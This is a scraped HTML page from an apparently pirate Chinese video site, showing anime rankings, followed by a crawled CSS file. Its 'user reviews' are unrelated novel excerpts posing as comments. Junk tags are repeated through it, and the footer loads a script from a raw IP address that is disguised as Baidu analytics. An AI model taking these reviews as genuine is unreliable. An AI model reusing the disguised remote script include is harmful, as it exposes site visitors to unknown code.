			<a class="myui-vodlist__thumb" href="/voddetail/5701.html" title="日益妄想" style="background: url(/upload/vod/20251119-4/6a2c93441f22ba3b8ea760d190e725a6.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5701.html" title="日益妄想">日益妄想</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5700.html" title="红颜风华录" style="background: url(/upload/vod/20251119-4/9872e099d140416986c8f3a8e3510387.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">3.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5700.html" title="红颜风华录">红颜风华录</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3 hidden-sm hidden-xs">
					<div class="a8d1494a myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/5699.html" title="混世四宝" style="background: url(/upload/vod/20251119-4/347008d75ae05594157782a5e6e4c634.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">5.0分</span>
			<span class="pic-text text-right">全集完结</span>	</a>									
			<div class="a8d1494a myui-vodlist__detail">
			<h4 class="title text-overflow"><a href="/voddetail/5699.html" title="混世四宝">混世四宝</a></h4>
			<p class="text text-overflow text-muted hidden-xs">主演：内详</p>	</div>
			</div>										
			</li>
							</ul>
	</div>	
	</div>						
</div><!-- 猜你喜欢-->	
	
				<div class="a8d1494a stui-pannel stui-pannel-bg clearfix">
					<div class="a8d1494a stui-pannel-box clearfix">
						<div class="a8d1494a stui-pannel_bd clearfix">
							<div class="a8d1494a stui-pannel_hd">
								<div class="a8d1494a stui-pannel__head active bottom-line clearfix">
									<h3 class="title">
										<img src="/statics/icon/icon_30.png"/>
										&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;影片的精彩影评
									</h3>						
								</div>																		
							</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
							<div class="a8d1494a stui-pannel_bd">
								<div class="a8d1494a comment-list">
                    <ul id="comment-list">
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/6.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>15分钟前</span></div>
                                        <div class="a8d1494a text">张采萱伸手一指最近那条，她们带着孩子本就走得慢，村里又没有认识的人，一般都是走那条(🏢)最近的。
                                        </div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>30分钟前</span></div>
                                        <div class="a8d1494a text"><p class="da">宋嘉兮一愣(🐍)，脑袋飞速的转着，等想明白余(💣)奕说这话的意思后，宋嘉兮道：不用了，这是我男朋友，他会送我回家的。说完后，宋(🏂)嘉兮也没理会身后那群人的(🏾)目光，直接扯着蒋慕沉便走出了电影院。</p></div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>40分钟前</span></div>
                                        <div class="a8d1494a text">细(🤡)白的胳膊软软地贴在他颈间，傅瑾南一顿。</div>
                                </div>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>55分钟前</span></div>
                                        <div class="a8d1494a text">这一刻，他仿佛分(🏼)不清是梦境还是现实(🚗)，他只知道，此刻自己怀中抱着的，就是那个他思念到肝肠寸断的(♊)女人！</div>
                                </div>
                        </li>
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/2.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>58分钟前</span></div>
                                        <div class="a8d1494a text">阮茵(✌)顿了顿，才道：现在太晚了，折腾来折腾去不是更辛苦？让他先好好休(🧕)息吧，你帮我留意着点，特别是明(🈷)天早上一定要帮他量体温，要是(👸)烧得厉害就让他吃退烧药。</div>
                                </div>
                        </li>
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/1.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>1个小时前</span></div>
                                        <div class="a8d1494a text">这一拍，慕浅蓦地察觉到什么，弯腰放低了(☝)身体往那孩子脸上一看，才发现他竟然在哭(🐹)。</div>
                                </div>
                        </li>                        
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/5.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>3个小时前</span></div>
                                        <div class="a8d1494a text">秦肃凛那边的杂草(🚱)砍完，紧接着也开始做(🤱)土砖，张采萱这边的荒地上已经晒上了许多土砖，她有试过，很结(💾)实。</div>
                                </div>
                        </li>                                                 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/4.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>1天前</span></div>
                                        <div class="a8d1494a text">还剩下的另外一个男(🤾)生反应也迅速，急着这(🏡)个机会，想要一举把顾潇潇拿下，只是他刚出手，顾潇(📨)潇在夹着男生脖子往泥潭里带的时候，迅速跃起，双(🍓)手交叉，犀利的挡住他的攻击。
                                        </div>
                                </div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
                        </li> 
                        <li>
                            <div class="a8d1494a pic"><img src="/template/tv22/a/3.jpg"></div>
                                <div class="a8d1494a info">
                                        <div class="a8d1494a nickname">网友<span>3天前</span></div>
                                        <div class="a8d1494a text">
                                        杜玲玲好像腿受伤了，何晓青和另外一个女生扶着她，一瘸一(🌮)拐的往这边(♈)过来。</div>
                                </div>
                        </li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

                    </ul>
                </div>
							</div>
						</div>
					</div>					
				</div>		
<!-- 评价-->
</div>		
<div class="a8d1494a col-md-wide-3 col-xs-1 myui-sidebar hidden-sm hidden-xs">

<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫周榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-1/218532ffa6d40ce220d34f99a7d5e7fb.jpg);" href="/voddetail/1924.html" title="我在天庭收废品"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/1924.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我在天庭收废品</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>动作,动画,奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1924.html" title="我在天庭收废品">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我在天庭收废品</a>
</li>
					<li>
	<a href="/voddetail/4318.html" title="我真不是反派大佬 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius badge-second">2</span>我真不是反派大佬 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius badge-third">3</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/276.html" title="少女型兵器想要成为家人">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>少女型兵器想要成为家人</a>
</li>
					<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">5</span>数码兽 BEATBREAK</a>
</li>
					<li>
	<a href="/voddetail/2128.html" title="英雄教室">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">6</span>英雄教室</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">7</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/3859.html" title="娘胎开始逆袭，出世即无敌 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第33集</span>
	<span class="badge badge-radius">8</span>娘胎开始逆袭，出世即无敌 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/1356.html" title="上班族去了异世界后成了四天王">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">9</span>上班族去了异世界后成了四天王</a>
</li>
					<li>
	<a href="/voddetail/4628.html" title="横山光辉 三国志">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>横山光辉 三国志</a>
</li>
					<li>
	<a href="/voddetail/936.html" title="小林家的龙丫头：怕寂寞的龙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">11</span>小林家的龙丫头：怕寂寞的龙</a>
</li>
					<li>
	<a href="/voddetail/2307.html" title="布鲁伊第一季（普通话版）">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">12</span>布鲁伊第一季（普通话版）</a>
</li>
					<li>
	<a href="/voddetail/518.html" title="最强老祖已上线 动态漫画 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第84集</span>
	<span class="badge badge-radius">13</span>最强老祖已上线 动态漫画 第一季</a>
</li>
					<li>
	<a href="/voddetail/2242.html" title="纯白交响曲">
		<span class="pull-right  text-muted visible-lg" style="color: ;">sp3</span>
	<span class="badge badge-radius">14</span>纯白交响曲</a>
</li>
					<li>
	<a href="/voddetail/747.html" title="我的女帝徒弟要黑化 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第47集</span>
	<span class="badge badge-radius">15</span>我的女帝徒弟要黑化 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/755.html" title="我在修仙世界朝九晚五">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第146集</span>
	<span class="badge badge-radius">16</span>我在修仙世界朝九晚五</a>
</li>
					<li>
	<a href="/voddetail/512.html" title="亿界入侵 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第38集</span>
	<span class="badge badge-radius">17</span>亿界入侵 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/754.html" title="绝世战魂 3D动画版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第149集</span>
	<span class="badge badge-radius">18</span>绝世战魂 3D动画版</a>
</li>
					<li>
	<a href="/voddetail/2147.html" title="星球大战：幻境第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集完结</span>
	<span class="badge badge-radius">19</span>星球大战：幻境第三季</a>
</li>
					<li>
	<a href="/voddetail/978.html" title="仙为奴神为仆，大帝看门狗 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第77集</span>
	<span class="badge badge-radius">20</span>仙为奴神为仆，大帝看门狗 动态漫画</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>


<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫月榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251118-2/b47b8b799f242349f92e4db65b4db084.jpg);" href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/1735.html"><i class="fa fa-angle-right text-muted pull-right"></i> 我与灾厄一同升级动态漫画</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>奇幻,中国动漫,动漫，<span class="text-muted">地区：</span>中国大陆</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span></p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/1735.html" title="我与灾厄一同升级动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius badge-first">1</span>我与灾厄一同升级动态漫画</a>
</li>
		<li>
	<a href="/voddetail/1665.html" title="我跨界刷级 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第63集</span>
	<span class="badge badge-radius badge-second">2</span>我跨界刷级 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/127.html" title="炼气十万年">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第295集</span>
	<span class="badge badge-radius badge-third">3</span>炼气十万年</a>
</li>
		<li>
	<a href="/voddetail/356.html" title="数码兽 BEATBREAK">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第7集</span>
	<span class="badge badge-radius">4</span>数码兽 BEATBREAK</a>
</li>
		<li>
	<a href="/voddetail/942.html" title="龙族 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第20集</span>
	<span class="badge badge-radius">5</span>龙族 第二季</a>
</li>
		<li>
	<a href="/voddetail/3889.html" title="9-nine- 支配者的王冠">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第13集完结</span>
	<span class="badge badge-radius">6</span>9-nine- 支配者的王冠</a>
</li>
		<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">7</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
		<li>
	<a href="/voddetail/837.html" title="神椿市建设中">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集</span>
	<span class="badge badge-radius">8</span>神椿市建设中</a>
</li>
		<li>
	<a href="/voddetail/3608.html" title="荒天至尊 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第65集</span>
	<span class="badge badge-radius">9</span>荒天至尊 动态漫画</a>
</li>
		<li>
	<a href="/voddetail/252.html" title="飞哥与小佛第三季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第35集完结</span>
	<span class="badge badge-radius">10</span>飞哥与小佛第三季</a>
</li>
		<li>
	<a href="/voddetail/3941.html" title="大明小县令">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第184集</span>
	<span class="badge badge-radius">11</span>大明小县令</a>
</li>
		<li>
	<a href="/voddetail/3488.html" title="三国的星空第一部">
		<span class="pull-right  text-muted visible-lg" style="color: ;">抢先版</span>
	<span class="badge badge-radius">12</span>三国的星空第一部</a>
</li>
		<li>
	<a href="/voddetail/258.html" title="斗罗大陆4终极斗罗 合集">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第161集</span>
	<span class="badge badge-radius">13</span>斗罗大陆4终极斗罗 合集</a>
</li>
		<li>
	<a href="/voddetail/116.html" title="武神主宰">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第600集</span>
	<span class="badge badge-radius">14</span>武神主宰</a>
</li>
		<li>
	<a href="/voddetail/984.html" title="神墓 年番">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第16集</span>
	<span class="badge badge-radius">15</span>神墓 年番</a>
</li>
</ul>	
		</div>
	</div>
</div>

<div class="a8d1494a myui-panel myui-panel-bg clearfix">
	<div class="a8d1494a myui-panel-box clearfix">
		<div class="a8d1494a myui-panel_hd">
			<div class="a8d1494a myui-panel__head active bottom-line clearfix">
				<h3 class="title">动漫年度榜单</h3>	
				<a class="more text-muted" href="/vodshow/4--hits---------.html">更多  <i class="fa fa-angle-right"></i></a>
			</div>																		
		</div>
		<div class="a8d1494a myui-panel_bd">
			<ul class="myui-vodlist__media active col-pd clearfix">
					<li>
	<div class="a8d1494a thumb">
		<a class="myui-vodlist__thumb img-xs-70" style="background: url(/upload/vod/20251119-4/3d15daf46f345d1738036a551dc920d4.jpg);" href="/voddetail/5663.html" title="地球特派员"></a>
	</div>
	<div class="a8d1494a detail detail-side">
		<h4 class="title"><a href="/voddetail/5663.html"><i class="fa fa-angle-right text-muted pull-right"></i> 地球特派员</a></h4>
		<p class="font-12"><span class="text-muted">类型：</span>剧情,喜剧,科幻,动画,家庭,奇幻,冒险,动画片,动漫电影，<span class="text-muted">地区：</span>美国</p>		
		<p class="font-12 margin-0"><span class="text-muted">主演：</span>约纳斯·基布雷亚布,</p>
	</div>																										
</li>	
</ul>
		<ul class="myui-vodlist__text col-pd clearfix">
				<li>
	<a href="/voddetail/5663.html" title="地球特派员">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-first">1</span>地球特派员</a>
</li>
					<li>
	<a href="/voddetail/5661.html" title="坏蛋联盟2">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius badge-second">2</span>坏蛋联盟2</a>
</li>
					<li>
	<a href="/voddetail/5650.html" title="弹速狂飙">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第12集完结</span>
	<span class="badge badge-radius badge-third">3</span>弹速狂飙</a>
</li>
					<li>
	<a href="/voddetail/5596.html" title="去唱卡拉OK吧！">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第5集</span>
	<span class="badge badge-radius">4</span>去唱卡拉OK吧！</a>
</li>
					<li>
	<a href="/voddetail/5595.html" title="太古战魂">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">5</span>太古战魂</a>
</li>
					<li>
	<a href="/voddetail/5594.html" title="开局奖励一亿条命 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第60集</span>
	<span class="badge badge-radius">6</span>开局奖励一亿条命 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5563.html" title="末日降临！我靠游戏拯救世界 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第43集</span>
	<span class="badge badge-radius">7</span>末日降临！我靠游戏拯救世界 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5560.html" title="赵琳的探险日记 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第52集完结</span>
	<span class="badge badge-radius">8</span>赵琳的探险日记 第二季</a>
</li>
					<li>
	<a href="/voddetail/5540.html" title="卢卡与太阳之花 第二章">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">9</span>卢卡与太阳之花 第二章</a>
</li>
					<li>
	<a href="/voddetail/5539.html" title="我的外挂是孙悟空 动态漫画">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第30集</span>
	<span class="badge badge-radius">10</span>我的外挂是孙悟空 动态漫画</a>
</li>
					<li>
	<a href="/voddetail/5519.html" title="小仙之瑶">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第40集</span>
	<span class="badge badge-radius">11</span>小仙之瑶</a>
</li>
					<li>
	<a href="/voddetail/5479.html" title="我的师兄太强了">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第48集完结</span>
	<span class="badge badge-radius">12</span>我的师兄太强了</a>
</li>
					<li>
	<a href="/voddetail/5446.html" title="人妻之唇烧酒之味">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第9集</span>
	<span class="badge badge-radius">13</span>人妻之唇烧酒之味</a>
</li>
					<li>
	<a href="/voddetail/5339.html" title="芭比的神秘之旅 第一季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第8集完结</span>
	<span class="badge badge-radius">14</span>芭比的神秘之旅 第一季</a>
</li>
					<li>
	<a href="/voddetail/5287.html" title="从今天开始当城主 动态漫画 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第170集</span>
	<span class="badge badge-radius">15</span>从今天开始当城主 动态漫画 第二季</a>
</li>
					<li>
	<a href="/voddetail/5250.html" title="假面骑士加布 普通话">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第50集</span>
	<span class="badge badge-radius">16</span>假面骑士加布 普通话</a>
</li>
					<li>
	<a href="/voddetail/5207.html" title="LoveLive! 虹咲学园学园偶像同好会 第二季">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">17</span>LoveLive! 虹咲学园学园偶像同好会 第二季</a>
</li>
					<li>
	<a href="/voddetail/5095.html" title="万王之王  普通话版">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">18</span>万王之王  普通话版</a>
</li>
					<li>
	<a href="/voddetail/5092.html" title="哆啦A梦：大雄的绘画奇遇记">
		<span class="pull-right  text-muted visible-lg" style="color: ;">正片</span>
	<span class="badge badge-radius">19</span>哆啦A梦：大雄的绘画奇遇记</a>
</li>
					<li>
	<a href="/voddetail/5064.html" title="余烬行者">
		<span class="pull-right  text-muted visible-lg" style="color: ;">第15集</span>
	<span class="badge badge-radius">20</span>余烬行者</a>
</li>
									
							</ul>	
		</div>
	</div>
</div>



	</div>
	</div>
    </div>
	<script type="text/javascript">Myui.Other.Topbg($(".topline").offset().top);</script>
	<span class="mac_hits hits hide" data-mid="" data-id="" data-type="hits"></span>
	<span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="" data-id="" data-sid="" data-nid=""></span>
			<div class="a8d1494a myui-foot clearfix">
	<div class="a8d1494a container min">
		<div class="a8d1494a row">
			<div class="a8d1494a col-pd text-center">
				<p>本站所有视频和图片均来自互联网收集而来，本网站只提供web页面服务，并不提供资源存储，也不参与录制、上传<br>高权重影视泛目录 @aoshunseo</p>		
				<p class="hidden-xs">
					<a target="_blank" href="/rss/baidu.xml">百度蜘蛛</a><span class="split-line"></span>
					<a target="_blank" href="/sitemap.xml">泛页地图</a>
				</p>
				<p class="margin-0">Copyright © 2020-2024 悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看  icp123  <script src="http://156.254.247.254/baidu_tongji.php"></script></p>	
			</div>
		</div>
	</div>
</div>

<div class="a8d1494a myui-nav__tabbar">
    		<a class="item" href="/">
		<img class="icon-img" src="/template/tv22/statics/icon/icon5.png"/><p class="title">网站首页</p>
		</a>
		<a class="item" href="/vodtype/1.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon1.png"/><p class="title">电影</p>
		</a>
		<a class="item" href="/vodtype/2.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon2.png"/><p class="title">电视剧</p>
		</a>
		<a class="item" href="/vodtype/3.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon3.png"/><p class="title">综艺</p>
		</a>
		<a class="item" href="/vodtype/4.html">
		<img class="icon-img" src="/template/tv22/statics/icon/icon4_on.png"/><p class="title">动漫</p>
		</a>

	
	</div>
<ul class="myui-extra clearfix">
	<li>
		<a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;"><i class="fa fa-angle-up"></i></a>
	</li>
		
</ul>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sdjiaxinjx.com/template/tv22/statics/css/mytheme-site.css
body_size: 3370
content:
@charset "utf-8";
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */

/* all */
body{ padding-top: 130px;}
body.active{ padding-top: 110px;}

/* header */
.myui-header__top{position:fixed; top:0; z-index:999; width:100%; background-color: #fff; height: 111px; box-shadow: 0 2px 5px rgba(0,0,0,.05);}
.top-fixed-down{margin-top:-61px;}

/* header-logo */
.myui-header__logo,.myui-header__menu{float:left;}

/* header-seacrh */
.myui-header__search{ padding: 0; width: 100%; border-top: 1px solid #eee;}
.myui-header__search .search-hot{ line-height: 48px;}
.myui-header__search .search-hot a{ display: inline-block; margin-left: 20px; color: #666;}
.myui-header__search .search-hot span{ color: #666;}
.myui-header__search li{ float: left;}
.myui-header__search li.search-box{ position: relative; width: 260px; height: 50px;}
.myui-header__search li.search-box .form-control{ height: 50px; padding-left: 30px; border-radius: 0; background: none; border: 0;}
.myui-header__search li.search-box .form-control:focus{ border-color: none; -webkit-box-shadow: none;}
.myui-header__search li.search-box .submit{ display:block; position:absolute; top: 0; left: 10px; height: 50px; line-height: 50px; text-align:center; background: none; border: 0; color: #999;}
.myui-header__search li.search-box .dropdown-box{ margin-left: -130px; padding-top: 0;}
.myui-header__search li.search-box .dropdown-box .item{ width: 260px; padding: 20px;}
.myui-header__search li.search-box.search-box:hover .search-dropdown-hot{ display: block;}
.myui-header__search li.search-select{ position: relative; margin-top: 15px; padding: 0 10px 0 15px; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-select .dropdown-box{ margin-left: -40px; z-index: 101;}
.myui-header__search li.search-select .dropdown-box .item{ width: 80px; padding: 10px; text-align: center;}
.myui-header__search li.search-select .dropdown-box .item p{ margin: 0; padding: 5px 0;}
.myui-header__search li.search-ul{ position: relative; height: 50px; padding: 15px 20px 0; border-right: 1px solid #eee; cursor: pointer;}
.myui-header__search li.search-ul .fa{ font-size: 20px;}
.myui-header__search li.search-ul .dropdown-box{ margin-left: -30px; padding-top: 0;}
.myui-header__search li.search-ul .dropdown-box .item{ width: 500px;}
.myui-header__search li.search-ul .dropdown-box .item li{ padding: 6px;}

/* header-menu */
.myui-header__menu{position:relative;}
.myui-header__menu > li{ position: relative; float: left; margin-left: 35px;}
.myui-header__menu > li > a{ font-size: 15px; line-height: 60px; color: #333;}
.myui-header__menu > li.active > a{ color: #ff9900 !important;}

/* header-user */
.myui-header__user{float:right;}
.myui-header__user > li{ float:left; position: relative; padding: 18px 0 10px; margin-left: 20px;}
.myui-header__user > li > a,.myui-header__user > li > a .fa{ display: inline-block; font-size: 22px; line-height: 24px; color: #333;}
.myui-header__user > li .dropdown-box{ right: 0; margin-left: 0; margin-right: -120px; padding-top: 10px;}
.myui-header__user > li .dropdown-box .item{ width: 260px; padding: 20px;}
